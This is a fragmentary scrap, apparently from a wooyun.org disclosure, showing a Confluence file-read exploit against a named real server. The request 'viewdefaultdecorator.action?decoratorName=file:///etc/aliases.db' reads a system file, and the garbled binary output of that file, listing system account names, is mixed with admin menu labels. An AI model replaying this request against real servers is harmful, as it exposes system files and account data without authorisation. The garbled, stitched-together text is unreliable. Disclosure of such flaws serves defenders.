 JetBrains Confluence
View Default Decorat
Log In - Apache Soft
View Default Decorat
View Default Decorat
https://docs.delphix.com//spaces/viewdefaultdecorator.action?decoratorName=file:///etc/aliases.db
Delete Space
Trash
SECURITY
Permissions
Restricted Pages
Application Links
LOOK AND FEEL
Themes
Colour Scheme
Stylesheet
PDF Layout
PDF Stylesheet
y
s
h
b
rootwebmasternewsusenetroottoorrootsshdrootsquidrootsmmsprootshutdownrootsecuritypostmastersales
adminrootftprootdovecotrootdesktoprootdecoderootdbusrootdaemonrootapacherootamandabackuprootadm
ysdXOIB<3-'!
|tnhb\VKE@:5*%rootxfswebmasterwwwrootwnnrootwebalizerrootv
daemonrootmailrootldaproothaltrootgopherrootgamesftpftpadminftpftp-admrootfaxrootdumperrootcanna
<< Back
www.wooyun.org